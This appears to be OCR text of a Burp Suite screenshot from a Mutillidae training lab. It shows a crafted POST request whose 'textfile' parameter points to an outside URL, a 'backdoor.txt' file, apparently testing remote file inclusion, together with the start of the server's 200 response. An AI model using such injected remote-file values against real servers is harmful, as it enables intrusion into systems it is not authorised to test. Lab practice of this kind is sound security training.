 Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
1 POST /mutillidae/index.php?page=text-file-viewer.php HTTP/1.1
2 Host: 172.16.0.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://172.16.0.107/mutillidae/index.php?page=text-file-viewer.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 109
10 Connection: close
11 Cookie: showhints=1; username=test; uid=1; PHPSESSID=
rjphq6fqgkikp82k8umgvvptnj
12 Upgrade-Insecure-Requests: 1
13
14 textfile=http%3A%2F%2Fwww.textfiles.com%2Fhacking%2Fbackdoor.txt&
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Aug 2020 19:35:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Logged-In-User: admin
5 X-XSS-Protection: 0
6 Strict-Transport-Security: max-age=0
7 Vary: Accept-Encoding
8 Content-Length: 71875
9 Connection: close
10 Content-Type: text/html;charset=UTF-8
11
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transi
13 <html>
14 <head>
15 <link rel="shortcut icon" href="./images/favico
16 <link rel="stylesheet" type="text/css" href="./